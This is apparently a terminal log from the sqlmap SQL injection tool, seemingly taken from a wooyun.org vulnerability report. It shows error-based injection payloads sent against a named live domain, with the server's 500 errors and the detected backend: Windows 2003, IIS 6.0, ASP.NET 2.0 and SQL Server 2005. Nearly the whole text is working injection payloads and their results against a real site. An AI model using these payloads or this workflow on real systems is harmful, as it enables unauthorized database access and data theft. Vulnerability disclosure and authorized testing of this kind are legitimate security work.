 sqlmap
[10:20:05] [PAYLOAD] 000') AND 5600=CONVERT(INT,(CHAR(58)+CHAR(116)+CHAR(117)+CH
AR(103)+CHAR(58)+(SELECT (CASE WHEN (XACT_STATE()=XACT_STATE()) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(58)+CHAR(121)+CHAR(113)+CHAR(102)+CHAR(58))) AND ('JFFK'
LIKE 'JFFK
[10:20:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:20:05] [DEBUG] performed 1 queries in 0 seconds
[10:20:05] [PAYLOAD] 000') AND 9058=CONVERT(INT,(CHAR(58)+CHAR(116)+CHAR(117)+CH
AR(103)+CHAR(58)+(SELECT (CASE WHEN (SYSDATETIME()=SYSDATETIME()) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(58)+CHAR(121)+CHAR(113)+CHAR(102)+CHAR(58))) AND ('lijD
' LIKE 'lijD
[10:20:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:20:05] [DEBUG] performed 1 queries in 0 seconds
[10:20:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:20:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 65 times
[10:20:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\dydl.sddylib.com'
[*] shutting down at: 10:20:05
C:\Python27\sqlmap>
www.wooyun.org